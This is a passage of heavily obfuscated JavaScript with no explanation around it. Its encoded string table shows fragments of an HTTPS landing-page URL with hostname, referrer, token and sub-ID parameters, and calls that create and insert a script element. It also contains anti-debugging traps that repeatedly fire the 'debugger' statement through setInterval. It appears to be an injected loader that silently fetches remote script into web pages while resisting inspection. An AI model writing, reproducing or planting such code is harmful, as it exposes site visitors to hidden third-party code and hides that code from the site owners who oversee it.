_0x5525ee=_0x2157d4[_0x1de7fd(-0x167,-0x2d4,-0x1ca,-0x284,-0x1ec)](Function,_0x2157d4[_0xa8ce39(0x5a6,0x663,0x5cf,0x657,0x5f1)](_0x2157d4[_0xa8ce39(0x5f0,0x5c5,0x601,0x5f0,0x65d)](_0x2157d4[_0x57d145(0x44f,0x36e,0x44c,0x4de,0x52a)],_0x2157d4[_0xa8ce39(0x604,0x577,0x531,0x6d5,0x5b8)]),');'));_0x4a488c=_0x2157d4[_0x1de7fd(-0x6a,-0x2a,0x49,-0x112,-0xa3)](_0x5525ee);}}catch(_0x4bc0fc){if(_0x2157d4[_0xa8ce39(0x5e7,0x61a,0x639,0x6c4,0x5cc)](_0x2157d4[_0xa8ce39(0x52c,0x573,0x596,0x4cb,0x4f8)],_0x2157d4[_0x53076b(0x148,0x119,-0x81,0x62,0xf7)])){var _0x2e5285=_0x512a19[_0x57d145(0x3f7,0x491,0x374,0x422,0x3a7)](_0xd04c0e,arguments);return _0x4b89fd=null,_0x2e5285;}else _0x4a488c=window;}_0x4a488c[_0x53076b(0x41,0x206,0x1b1,0x11b,0x157)+_0x1de7fd(-0x28f,-0x18a,-0x202,-0x20a,-0x1c8)+'l'](_0x4fe8eb,-0x119a+0x92f*0x2+0xedc);}()));function _0x5e9c(_0x141741,_0x2c39f8){var _0xf4be68=_0x339e();return _0x5e9c=function(_0x92f86d,_0x4ddbe0){_0x92f86d=_0x92f86d-(-0xb7*0xd+-0x6*0x12a+0x95*0x1f);var _0x24c3ac=_0xf4be68[_0x92f86d];return _0x24c3ac;},_0x5e9c(_0x141741,_0x2c39f8);}function _0x4fe8eb(_0x32a8d4){function _0x474cc7(_0x58d423,_0x5b20cf,_0x1f8ae1,_0x51218e,_0x106cdd){return _0x5e9c(_0x106cdd- -0x267,_0x1f8ae1);}var _0x289c37={'KYLZB':function(_0x553ab6,_0x7f518d){return _0x553ab6(_0x7f518d);},'rLucB':function(_0x430ace,_0x2623e7){return _0x430ace+_0x2623e7;},'ePtXu':function(_0x59b3b8,_0x2dc035){return _0x59b3b8+_0x2dc035;},'ebwHf':_0x474cc7(0x200,0x42,0x51,0x19b,0x115)+_0x474cc7(0x28,-0x96,-0x33,0x47,-0xa2)+_0x1ab4cb(0x2f3,0x25f,0x1d5,0x2eb,0x20e)+_0x1ab4cb(0x195,0x151,0xff,0x76,0x16d),'fxHHn':_0x474cc7(0x29,0x8e,0x80,0x10,0x3b)+_0x43f6e8(0x699,0x60e,0x6f0,0x613,0x620)+_0x474cc7(0x45,0x1a0,0x4f,0x1d4,0x105)+_0x43f6e8(0x62c,0x5ba,0x560,0x66d,0x68b)+_0x490550(0x5c0,0x5c6,0x603,0x609,0x50d)+_0x490550(0x67a,0x699,0x755,0x768,0x73c)+'\x20)','Qbqye':function(_0x4b6f7f){return _0x4b6f7f();},'rjAoo':function(_0x4bcc49,_0xe4f3d2){return _0x4bcc49===_0xe4f3d2;},'ndtee':_0x43f6e8(0x68d,0x60b,0x76a,0x716,0x645),'CNVNO':_0x1ab4cb(0x2f4,0x2be,0x361,0x2e9,0x29e),'rFgKW':function(_0x20caca,_0x18fefd,_0x2004bc){return _0x20caca(_0x18fefd,_0x2004bc);},'miIPZ':function(_0x1ee981,_0x5b7335){return _0x1ee981+_0x5b7335;},'xUCUs':_0x1ab4cb(0x260,0x1af,0x168,0x254,0x253),'BJbOc':_0x490550(0x61f,0x541,0x656,0x623,0x617),'unHQo':_0x1ab4cb(0x30f,0x2a6,0x328,0x376,0x263)+_0x490550(0x686,0x5b7,0x5b7,0x59d,0x705)+'t','ayjos':_0x3eb971(0x8a,0x141,0x99,0x122,0x71)+_0x3eb971(0x5,-0x69,0x8d,-0x6,0xb7)+_0x43f6e8(0x6a3,0x77c,0x73b,0x5b8,0x65a)+')','nKSbT':_0x1ab4cb(0x334,0x277,0x367,0x237,0x305)+_0x3eb971(-0xc9,-0x25,-0x15b,-0x170,-0xb1)+_0x43f6e8(0x565,0x52e,0x589,0x51d,0x61c)+_0x3eb971(-0x4c,-0x5,0x0,-0x46,-0xc0)+_0x490550(0x684,0x5c0,0x76b,0x648,0x6eb)+_0x3eb971(0x9d,0xf6,0x10a,0x1f,0x126)+_0x490550(0x5eb,0x548,0x649,0x5a8,0x6d7),'hiEWE':_0x1ab4cb(0x220,0x249,0x17f,0x1e8,0x249),'DXFyN':_0x1ab4cb(0x352,0x307,0x376,0x297,0x2c4),'lmYTm':_0x3eb971(0x96,-0x11,-0x41,0x14b,0xb0),'ZOHDy':function(_0x507715,_0x20eb67){return _0x507715(_0x20eb67);},'tWnPK':function(_0x2e65ea){return _0x2e65ea();},'emoqf':_0x490550(0x690,0x63a,0x6df,0x5e2,0x705)+'n=','SzcPF':function(_0x532ac7,_0x122f0d){return _0x532ac7===_0x122f0d;},'BOZti':_0x43f6e8(0x556,0x5f9,0x48b,0x4c1,0x4e0),'sSQjR':_0x3eb971(-0x103,-0xfc,-0x8a,-0x1c1,-0xda)+'g','iPdin':function(_0x399df2,_0x36398f){return _0x399df2===_0x36398f;},'vToHc':_0x1ab4cb(0x22d,0x20c,0x229,0x1a7,0x1c6),'Hskfz':_0x1ab4cb(0x161,0x1d9,0x1f7,0x20f,0x131),'eXdia':_0x43f6e8(0x5c5,0x521,0x678,0x51a,0x5cb)+_0x474cc7(-0x6,-0xa2,-0x169,-0x1f,-0x7b)+_0x1ab4cb(0x1fb,0x220,0x28a,0x148,0x233),'fVxDl':_0x43f6e8(0x572,0x566,0x517,0x5e4,0x4ba)+'er','xHxil':_0x1ab4cb(0x22c,0x26a,0x240,0x1e3,0x2bd),'vDzdN':_0x43f6e8(0x689,0x5e6,0x5d4,0x6d3,0x5c5),'EiDti':function(_0xd1374d,_0x1a1bf9){return _0xd1374d!==_0x1a1bf9;},'kdRUc':function(_0x182753,_0x3ffbc4){return _0x182753/_0x3ffbc4;},'HpAcf':_0x3eb971(-0x33,-0xc9,-0xa,-0x66,-0x7d)+'h','lCrIU':function(_0x30df6b,_0x713bdd){return _0x30df6b===_0x713bdd;},'YDTme':function(_0x560c1a,_0x485897){return _0x560c1a%_0x485897;},'tZuoH':function(_0x43969a,_0x14fd55){return _0x43969a!==_0x14fd55;},'jhAYh':_0x490550(0x54f,0x49d,0x4ca,0x62d,0x58e),'Mzzww':_0x490550(0x5bb,0x59c,0x558,0x68b,0x623),'RSoeg':_0x490550(0x4df,0x472,0x45e,0x3f3,0x4b9)+'n','FjTbT':function(_0x292b89,_0x46ceba){return _0x292b89!==_0x46ceba;},'GlbIZ':_0x490550(0x522,0x45e,0x555,0x47e,0x508),'CtYYe':function(_0x259c9f,_0x182696){return _0x259c9f(_0x182696);}};function _0x490550(_0x32fae3,_0x20dd29,_0x4c53f5,_0x37930b,_0x571911){return _0x5e9c(_0x32fae3-0x2fc,_0x37930b);}function _0x43f6e8(_0x2306ef,_0x545d91,_0x382c7a,_0x48fd56,_0x296505){return _0x5e9c(_0x2306ef-0x31a,_0x545d91);}function _0x1ab4cb(_0x1c4e62,_0xfc996,_0x3534bc,_0x20b71f,_0x4a3f90){return _0x5e9c(_0xfc996- -0x97,_0x1c4e62);}function _0x2de224(_0xceaeeb){function _0x435397(_0x2cbc5d,_0x31b9cb,_0x917fcb,_0x3c2b2b,_0x4c85fc){return _0x490550(_0x917fcb- -0x1e4,_0x31b9cb-0x1f4,_0x917fcb-0x133,_0x2cbc5d,_0x4c85fc-0x1f4);}function _0x59890b(_0x3f9306,_0x2bfc65,_0x12f479,_0x7a2955,_0x6dd521){return _0x3eb971(_0x2bfc65- -0xde,_0x2bfc65-0xb2,_0x12f479-0xd9,_0x7a2955-0x127,_0x12f479);}function _0x2040c0(_0x1cbdcc,_0x5bc36e,_0x157e3c,_0x205d8f,_0x560a3b){return _0x1ab4cb(_0x205d8f,_0x157e3c- -0x25c,_0x157e3c-0x198,_0x205d8f-0x95,_0x560a3b-0x1e0);}var _0x38668d={'isvpB':function(_0x21b62a,_0x353931){function _0x30b255(_0x464c27,_0x4ff7a3,_0x501e66,_0x3247b1,_0x3d7122){return _0x5e9c(_0x501e66-0x1ff,_0x4ff7a3);}return _0x289c37[_0x30b255(0x40d,0x53c,0x4c8,0x480,0x51b)](_0x21b62a,_0x353931);},'EUPru':_0x289c37[_0x2040c0(-0x13b,-0x34,-0xe6,-0xff,-0x5)],'jpBHR':_0x289c37[_0x2040c0(-0x20,-0x1e,-0xa9,-0x174,-0xcb)],'GjzWb':_0x289c37[_0x2040c0(-0x60,-0xc3,-0x10a,-0x1cf,-0x12f)],'MwYMp':_0x289c37[_0x435397(0x4a6,0x4ce,0x424,0x3c7,0x387)],'iQFzR':_0x289c37[_0x2040c0(0x17,-0x6c,0x27,0x78,0x4f)],'XATay':function(_0xfd22d4,_0x28cf6b){function _0x10131b(_0x5aaa19,_0x2a9ca0,_0x3b3a60,_0x16665c,_0x27fe9e){return _0xb7ef2e(_0x3b3a60-0x260,_0x2a9ca0-0x15b,_0x3b3a60-0xba,_0x2a9ca0,_0x27fe9e-0x113);}return _0x289c37[_0x10131b(0x57c,0x64c,0x61b,0x63e,0x549)](_0xfd22d4,_0x28cf6b);},'fvMyD':_0x289c37[_0x16e807(0x9e,0x68,-0x86,0x131,-0x6e)],'IdnHY':_0x289c37[_0x59890b(-0x271,-0x1d7,-0x241,-0x266,-0x134)],'hZwOa':_0x289c37[_0x435397(0x492,0x4c1,0x403,0x3e6,0x486)],'Tpdft':function(_0x485ce0,_0x60a1b7){function _0x1a5fcc(_0x17135e,_0x2b0e62,_0x472da7,_0x10fabb,_0x29a11b){return _0x16e807(_0x17135e,_0x472da7-0x627,_0x472da7-0x1a,_0x10fabb-0x1c5,_0x29a11b-0x159);}return _0x289c37[_0x1a5fcc(0x584,0x55b,0x586,0x5e5,0x60f)](_0x485ce0,_0x60a1b7);},'HsOUH':function(_0x5b1d51){function _0x4953d3(_0x6e9ba0,_0x3ecb66,_0xd0a070,_0x28f130,_0x4778e1){return _0x435397(_0x28f130,_0x3ecb66-0x1ef,_0x3ecb66- -0x1fe,_0x28f130-0x50,_0x4778e1-0x9d);}return _0x289c37[_0x4953d3(0x221,0x137,0x12e,0x183,0x178)](_0x5b1d51);},'dgnjb':_0x289c37[_0x2040c0(0x34,0x12,0x4c,0xe3,0x5f)],'gfPHm':function(_0x4671db,_0x2b52a3){function _0x1ee5cc(_0x2fbafa,_0x4c35b5,_0x40696b,_0x48374a,_0x49ed78){return _0x16e807(_0x48374a,_0x4c35b5-0x1cc,_0x40696b-0x14d,_0x48374a-0x1dd,_0x49ed78-0x13b);}return _0x289c37[_0x1ee5cc(0x1ed,0x21e,0x1d7,0x2d2,0x26f)](_0x4671db,_0x2b52a3);},'QFtaT':_0x289c37[_0x435397(0x410,0x41e,0x373,0x2a8,0x45b)]};function _0x16e807(_0x5d67ee,_0x1ab0c6,_0xca4151,_0x3204d1,_0x132576){return _0x474cc7(_0x5d67ee-0x34,_0x1ab0c6-0xca,_0x5d67ee,_0x3204d1-0x13,_0x1ab0c6- -0xcc);}function _0xb7ef2e(_0x175404,_0x5b7eac,_0x4514c6,_0x366b90,_0x4f70db){return _0x490550(_0x175404- -0x185,_0x5b7eac-0x11d,_0x4514c6-0x15d,_0x366b90,_0x4f70db-0x1d1);}if(_0x289c37[_0xb7ef2e(0x3a9,0x2e4,0x395,0x2f7,0x312)](typeof _0xceaeeb,_0x289c37[_0x59890b(-0x1de,-0x171,-0x22f,-0xef,-0x24e)])){if(_0x289c37[_0x435397(0x45a,0x4ee,0x45f,0x3f9,0x4dc)](_0x289c37[_0x16e807(-0xea,-0x102,-0x44,-0xb1,-0x132)],_0x289c37[_0x59890b(-0xa4,-0x190,-0x100,-0x259,-0x26d)])){if(_0x3fc7c6){var _0x30b809=_0x35a08b[_0x59890b(-0x22d,-0x1d3,-0x20f,-0x1b1,-0x171)](_0x39dd25,arguments);return _0x2d1b48=null,_0x30b809;}}else return function(_0x51fad0){}[_0x2040c0(-0xd8,-0x37,0x4,-0x46,0xd)+_0x435397(0x3e4,0x3c8,0x30a,0x23b,0x29f)+'r'](_0x289c37[_0x16e807(-0x10f,-0xde,-0xaf,-0x12c,-0x15d)])[_0x435397(0x300,0x2ec,0x2ec,0x301,0x332)](_0x289c37[_0x59890b(0x9a,-0x18,-0x44,-0x2b,0x9)]);}else{if(_0x289c37[_0x59890b(-0x115,-0x175,-0xaf,-0x1e3,-0x164)](_0x289c37[_0x435397(0x4f1,0x315,0x401,0x3d4,0x398)],_0x289c37[_0x59890b(-0x14e,-0x1c5,-0x1b6,-0x28f,-0x103)])){var _0x12ba05=_0x289c37[_0x59890b(-0x1d0,-0x163,-0x14e,-0x1d8,-0x1fb)](_0x36a099,_0x289c37[_0x16e807(-0x10,0x59,0x58,0xce,0x52)](_0x289c37[_0x2040c0(-0x11d,-0x4c,-0x40,-0xb6,-0x8a)](_0x289c37[_0x59890b(-0x146,-0xab,-0xfd,-0x16a,-0x156)],_0x289c37[_0xb7ef2e(0x3ec,0x4a2,0x37c,0x35f,0x391)]),');'));_0x4fc18c=_0x289c37[_0x2040c0(0x173,0x146,0xa7,0xd7,0x40)](_0x12ba05);}else _0x289c37[_0x16e807(0x1a,-0x58,0x54,0x4,-0x73)](_0x289c37[_0xb7ef2e(0x440,0x517,0x460,0x45e,0x52e)]('',_0x289c37[_0xb7ef2e(0x4c7,0x561,0x4c6,0x5a9,0x53a)](_0xceaeeb,_0xceaeeb))[_0x289c37[_0x59890b(-0x99,-0xed,-0x71,-0x16d,-0x2c)]],-0x169*-0x5+-0x17*0x177+0x1aa5)||_0x289c37[_0x2040c0(-0xa,-0x125,-0xa2,-0x16a,-0xf0)](_0x289c37[_0x435397(0x410,0x413,0x3ef,0x47e,0x309)](_0xceaeeb,0x1f*-0x11c+-0xf79+0x31f1),-0xc05*-0x1+0x117*0x12+-0x1fa3)?_0x289c37[_0x2040c0(-0x124,0x20,-0xb3,-0xf3,-0xa2)](_0x289c37[_0x435397(0x374,0x3c0,0x345,0x297,0x376)],_0x289c37[_0xb7ef2e(0x507,0x4fd,0x567,0x42f,0x5be)])?function(){function _0x52f40f(_0x582a9b,_0xe07197,_0x195377,_0xccdab6,_0x143fb9){return _0x2040c0(_0x582a9b-0x32,_0xe07197-0x34,_0xccdab6-0x2a9,_0x195377,_0x143fb9-0x1b7);}function _0x10b5a9(_0x38e0da,_0x5855b4,_0x3758e6,_0x260b27,_0x2d1b61){return _0x435397(_0x5855b4,_0x5855b4-0x49,_0x38e0da- -0x111,_0x260b27-0xbb,_0x2d1b61-0x14f);}function _0xcc2e9(_0xdbe0e8,_0x5b7914,_0x4b85e8,_0x338ef9,_0xe364cf){return _0xb7ef2e(_0xdbe0e8-0xfa,_0x5b7914-0x1a6,_0x4b85e8-0x6e,_0x4b85e8,_0xe364cf-0x11a);}return _0x289c37[_0x10b5a9(0x239,0x19c,0x31d,0x263,0x165)](_0x289c37[_0x52f40f(0x2ab,0x1ba,0x21d,0x279,0x1b6)],_0x289c37[_0xcc2e9(0x4da,0x536,0x52e,0x540,0x449)])?_0x52f02b:!![];}[_0x435397(0x4e0,0x3eb,0x40f,0x419,0x3d3)+_0xb7ef2e(0x369,0x360,0x30a,0x38f,0x3a1)+'r'](_0x289c37[_0xb7ef2e(0x42a,0x394,0x4e9,0x3ab,0x3fe)](_0x289c37[_0x2040c0(-0x2f,0x5,-0xe6,-0xa,-0x1b7)],_0x289c37[_0x435397(0x329,0x42d,0x362,0x3f4,0x358)]))[_0xb7ef2e(0x3f6,0x363,0x311,0x3c3,0x34e)](_0x289c37[_0x435397(0x482,0x448,0x413,0x41f,0x4dc)]):function(){return![];}[_0xb7ef2e(0x46e,0x3d2,0x411,0x504,0x3b3)+_0x2040c0(-0x94,-0x149,-0x101,-0x19c,-0x1d2)+'r'](_0x38668d[_0x59890b(-0x94,-0x10d,-0x1f5,-0x134,-0x110)](_0x38668d[_0x2040c0(0x66,0xb2,0x70,0x2f,0x5f)],_0x38668d[_0xb7ef2e(0x410,0x441,0x3f5,0x489,0x39e)]))[_0x2040c0(-0x108,-0x4e,-0x11f,-0x188,-0x83)](_0x38668d[_0x435397(0x4f3,0x4b2,0x475,0x475,0x455)]):_0x289c37[_0x59890b(-0x1a8,-0x168,-0x1d1,-0x1a4,-0x1da)](_0x289c37[_0x435397(0x3aa,0x3f5,0x39e,0x34f,0x2b5)],_0x289c37[_0x59890b(-0x1bb,-0x121,-0xa4,-0x45,-0x159)])?_0x289c37[_0x59890b(-0x6b,-0xb,-0x4b,-0xd,0x89)](_0x575268,this,function(){function _0x5bbb63(_0x5cba2c,_0x4f4d84,_0x2555d3,_0x55cc02,_0x2d77f0){return _0x435397(_0x4f4d84,_0x4f4d84-0x1c6,_0x2555d3-0x283,_0x55cc02-0xb2,_0x2d77f0-0x50);}var _0x38b577=new _0xb33b4f(_0x38668d[_0x409b58(0x198,0xd4,0x36,0xfa,0x11c)]);function _0x5b41f4(_0x361b7e,_0x6139ed,_0x24bc1e,_0x1212e3,_0x5389c9){return _0x59890b(_0x361b7e-0x133,_0x5389c9-0x2bc,_0x361b7e,_0x1212e3-0x36,_0x5389c9-0x1d3);}function _0x409b58(_0x49d12e,_0xdd3f12,_0x189d8a,_0x247be0,_0x7d2aca){return _0x435397(_0xdd3f12,_0xdd3f12-0x67,_0x7d2aca- -0x382,_0x247be0-0x1f2,_0x7d2aca-0x14);}function _0x33d9e6(_0x5aec58,_0x122d8b,_0x565eb6,_0x28a462,_0x39982c){return _0x2040c0(_0x5aec58-0x183,_0x122d8b-0x54,_0x5aec58-0x447,_0x565eb6,_0x39982c-0x36);}var _0x20ed34=new _0x1efb4c(_0x38668d[_0x409b58(-0xc8,-0x5d,-0x72,-0x129,-0x8b)],'i'),_0x48d223=_0x38668d[_0x5b41f4(0x70,0x36,0x1c1,0x63,0x10f)](_0xbf9fb1,_0x38668d[_0x5b41f4(0x11b,0x50,0xda,0x1a5,0x118)]);function _0x10c55f(_0x169f04,_0x41f68f,_0x2ed14a,_0x7b19d9,_0x5c4756){return _0xb7ef2e(_0x5c4756- -0x33b,_0x41f68f-0x16,_0x2ed14a-0x83,_0x41f68f,_0x5c4756-0x17f);}!_0x38b577[_0x5b41f4(0x262,0x283,0x2b9,0x2f2,0x26d)](_0x38668d[_0x5bbb63(0x563,0x619,0x635,0x54b,0x5ef)](_0x48d223,_0x38668d[_0x10c55f(0x8c,0xc3,0xbb,0xaa,0x167)]))||!_0x20ed34[_0x5b41f4(0x1ac,0x2f6,0x2e4,0x2e8,0x26d)](_0x38668d[_0x409b58(-0x57,-0x82,0xa4,0x40,0x30)](_0x48d223,_0x38668d[_0x10c55f(0xab,0x197,0xf3,0x1d3,0x162)]))?_0x38668d[_0x33d9e6(0x3b7,0x45d,0x482,0x3ba,0x36f)](_0x48d223,'0'):_0x38668d[_0x10c55f(0x1d7,0x23d,0xed,0xfc,0x161)](_0x1789d1);})():function(){var _0x243469={'URjBI':function(_0x2db656,_0x29f928){function _0x46baad(_0x2cbc5e,_0x1d1471,_0x4d8b76,_0x3cc459,_0x27b1cf){return _0x5e9c(_0x27b1cf- -0x3c4,_0x1d1471);}return _0x38668d[_0x46baad(-0x109,-0x105,-0x1ee,-0x177,-0x12a)](_0x2db656,_0x29f928);},'UtyZM':_0x38668d[_0x3638d7(0x5a0,0x530,0x5d3,0x5ac,0x58a)],'KGPWW':function(_0x21c460,_0x5cb041){function _0x185165(_0x3433f9,_0x151d81,_0x39d7f7,_0x56564c,_0x559094){return _0x3638d7(_0x3433f9-0x17a,_0x151d81,_0x39d7f7-0x74,_0x559094- -0x1fa,_0x559094-0x2b);}return _0x38668d[_0x185165(0x373,0x35b,0x326,0x391,0x372)](_0x21c460,_0x5cb041);}};function _0x40043b(_0x3f5ed1,_0x23f7b6,_0x35f483,_0xa67d29,_0x3e6e4c){return _0x435397(_0x23f7b6,_0x23f7b6-0x131,_0xa67d29- -0x1b9,_0xa67d29-0x4a,_0x3e6e4c-0x1f);}function _0x84082f(_0x49a0c1,_0x1cf0e2,_0x58e5ca,_0x28491b,_0x378ff4){return _0x16e807(_0x49a0c1,_0x378ff4-0x4de,_0x58e5ca-0x5a,_0x28491b-0x2,_0x378ff4-0x18c);}function _0x34bc13(_0x4a6ba1,_0x51416,_0x187384,_0x382bdb,_0x2a398f){return _0x2040c0(_0x4a6ba1-0x16a,_0x51416-0x121,_0x2a398f-0x584,_0x187384,_0x2a398f-0xd8);}function _0x2a57cc(_0x1f71ba,_0x1685b1,_0x3697d0,_0x34566d,_0x24c693){return _0x435397(_0x3697d0,_0x1685b1-0x4e,_0x34566d- -0x464,_0x34566d-0x15,_0x24c693-0x188);}function _0x3638d7(_0x398472,_0xfbcb79,_0x41f9e2,_0x3c2a05,_0x27a5bb){return _0x16e807(_0xfbcb79,_0x3c2a05-0x6a5,_0x41f9e2-0x184,_0x3c2a05-0x76,_0x27a5bb-0x1ab);}if(_0x38668d[_0x3638d7(0x58a,0x555,0x629,0x5df,0x6b5)](_0x38668d[_0x2a57cc(-0x18c,-0x15e,-0x152,-0x16f,-0xbd)],_0x38668d[_0x3638d7(0x617,0x5dc,0x48a,0x54f,0x4b5)]))return![];else _0x1fe7fd+=_0x243469[_0x40043b(0x256,0x331,0x1fd,0x28c,0x261)](_0x243469[_0x34bc13(0x5e1,0x5cc,0x470,0x61d,0x55c)],_0x243469[_0x34bc13(0x5c4,0x6b8,0x5ba,0x6ce,0x612)](_0x35bd29,_0x182fd8));}[_0x59890b(-0x168,-0xb0,-0x5b,-0x187,-0x156)+_0x435397(0x237,0x3a1,0x30a,0x3c2,0x39d)+'r'](_0x289c37[_0x59890b(-0x1a,-0xde,-0x54,-0x3d,-0x1be)](_0x289c37[_0x2040c0(-0xf8,-0x14a,-0xe6,-0x171,-0x78)],_0x289c37[_0x16e807(-0x17a,-0xe9,-0x175,-0xa5,-0xa5)]))[_0xb7ef2e(0x34b,0x2b7,0x2d9,0x406,0x37e)](_0x289c37[_0x435397(0x21c,0x265,0x301,0x3ca,0x287)]);}_0x289c37[_0x16e807(-0x22c,-0x145,-0x1a8,-0x1bc,-0xae)](_0x2de224,++_0xceaeeb);}function _0x3eb971(_0xb13e3,_0x20d0d5,_0x2d9165,_0x24bc03,_0x320561){return _0x5e9c(_0xb13e3- -0x2c9,_0x320561);}try{if(_0x32a8d4)return _0x2de224;else _0x289c37[_0x3eb971(-0xdb,-0x22,-0x1cb,-0x175,-0x160)](_0x2de224,0xea1+0x1819+-0x26ba);}catch(_0x40edd5){}}function _0x339e(){var _0xd1e4cd=['SdPAB','VzKMD','tmXKo','KYLZB','HvHdu','debu','qsGax','pzkLE','toStr','BJbOc','a-zA-','FOiLL','eTMdL','scrip','xzBME','&defa','lCrIU','CdhIo','ljzsq','PyzyD','eXdia','2850730psFWNV','inser','count','NespY','AJDcZ','BOZti','getEl','ITGwK','getIt','eElem','MCXll','kcxIG','7115GceWzE','Tpdft','mlfkH','yhuQa','PgsvD','mIBMe','refer','CNVNO','ZYJJL','GYOpC','AnGSB','gfPHm','hVlna','uniqu','dtbRB','fbRAh','uaDIT','hostn','log','fxHHn','catio','hrApO','jvZfx','cTmyv','upDiw','HeLOi','undef','Z_$][','dFCnn','call','BVXPD','tzwvW','Niazy','OVwMW','NqdlO','(((.+','GlbIZ','HuVqb','iKDvK','zmelk','nkhBj','YFQhr','JfFJt','https','_Lq9J','HjZQq','fakeJ','&land','ZOHDy','cKISu','ELApx','er=','lengt','eXlli','UkATT','jpBHR','isvpB','auovT','ent','locat','quqIw','NwQTO','YvpRY','info','{}.co','nmBpU','yqyRW','AuTGZ','INfCF','to__','iJmnY','YJiuJ','RzWQR','while','DrTUI','|2|3','trace','pLNyz','repla','XnGir','GFmQl','ePtXu','RoYhE','|3|5|','IEycD','e)\x20{}','pathn','StaJp','HpAcf','PDJsg','id=','wRJCD',')+)+)','cQocQ','creat','BsrzF','cEvSC','ndtee','rn\x20th','cyDJI','tNode','2mfpAxU','dklLB','miIPZ','iMmMj','UtyZM','ing','LtNJM','ion\x20*','boZPJ','OVQCd','ZhCXQ','AcXgH','aZaCN','1|0|4','src','nzxHS','YDTme','CYZyb','Lhumy','confi','EiDti','PBIPI','JNCor','78dVLpKv','3|4|0','init','LNtEk','FfpCw','tVKoy','split','FCPtU','SHrNF','bind','emVkQ','xHxil','qleZs','lmYTm','1C9t6','appli','kclvH','$]*)','NXBpK','HouSI','tiLaE','IiPyG','pCYWr','error','nctio','const','4fcvq','ing_u','ydaOs','RSoeg','ebwHf','.clie','.com/','uTqmS','IIeQA','qeUUc','wNItH','ooBYH','&host','QgKjn','vWuxI','LTrmC','ArSXP','searc','MjNyX','fseKq','ayjos','QcfTX','\x5c+\x5c+\x20','?retu','RTOWl','dQcyf','\x22retu','165371mBjBXh','parse','xaKXj','remov','zSCOy','iORyy','PpGsr','nKSbT','Xkgew','tion','rn=js','aNdXk','aLxGy','subId','ZnSIB','gCasM','gger','SgTck','HsOUH','hZwOa','VpUCn','Bllko','&sub_','PijnN','IdnHY','QLtJk','URjBI','eywor','|2|5|','setIn','eferr','mwazl','ztEQR','ARchg','179544TsXBsa','&name','n/jav','nJFIw','SryKw','XqeJW','BEtVK','ObzrM','state','TvDHX','emoqf','hvdxd','1|2|0','UBgHO','Zyqhw','GsPWp','BQCej','GLsiW','iPdin','ddHQI','aoUuB','RpTcw','R_PAT','ASKzP','fEwQi','dqMaj','cKacc','kdRUc','hmVYw','PAzKp','funct','cVXet','nvere','sUBOL','eJtrs','test','utxHZ','akENK','conso','Neobx','GjzWb','pUuJX','input','rl=','NunXm','MmNLR','EUPru','BuqqV','iZRIO','zA-Z_','excep','JYSDb','RMvLN','qfFiZ','zJcQz','ctor(','cWFBI','fzEoR','ctefZ','ttl','ksZzY','pLnqT','QbGQy','table','XIlsI','pZdqA','eItem','DwAUq','zHzGs','BKhsf','nyBhy','retur','JrxBl','is\x22)(','nstru','laOqu','KGPWW','YXjDX','cSzRB','AeGCU','SzcPF','MwYMp','ApnBF','0-9a-','\x5c(\x20*\x5c','Objec','llGeE','rLucB','tRTzn','gcMRL','fVxDl','Mzzww','proto','iqEOA','ed_at','&toke','INCHm','paren','2433669haCsLv','ult_k','BacvX','Qbqye','hiEWE','rFgKW','MQDow','chain','ame','rLZuE','kjJzq','tPJJM','zAneC','round','YdhBM','OCUAz','n\x20(fu','strin','KeRvk','XIiQI','GNjDs','2|4|0','iSmwO','rGrpc','npvKX','YVsgH','type','DXFyN','eXaHQ','TUfna','zfnpS','apply','qalFY','warn','YsoRb','KWYKk','ined','Kmpfm','hDmCT','|4|5|','QFtaT','XKoAe','iQFzR','MHVqz','pHRMw','vDzdN','actio','EOErP','Xxpbh','Emkii','gName','n()\x20','unHQo','iHCJa','OPFFR','\x20(tru','XfnJJ','CtYYe','pHKnm','9oCoSdB','qoHPH','ructo','://lp','NSWVb','JhFsG','rer','ement','hYckS','qYxvp','XATay','uyvUA','jQvUY','HkBfv','BjtXM','xRVAB','*(?:[','lOQUD','sksid','fvMyD','sByTa','vrqgu','ljvmX','CaWrz','UbgoI','yEJtp','cbCeB','ODDpf','qUWhZ','xUCUs','LJxOt','Btpqj','bBiAF','tBefo','YpZeD','&se_r','vgQTH','token','nxZmy','Hskfz','rsWES','cQuht','gbElm','arket','kuVXa','tWnPK','ion','ascri','terva','412680bWqWaP','GtHwJ','__pro','AjIlO','ZJZFA','POcgC','qAJhH','yTgrq','mleSP','lJWmy','ZQomw','jmJHs','jhAYh','gkjHj','rTHgY','ibQXb','vToHc','rjAoo','Vtjss','ErSZS','693216hIAPXR','sSQjR','CsEwR','Bbgmc','hBOqn','dgnjb','RufcB','cfSUD','ztrLj','title','FjTbT','tZuoH'];_0x339e=function(){return _0xd1e4cd;};return _0x339e();}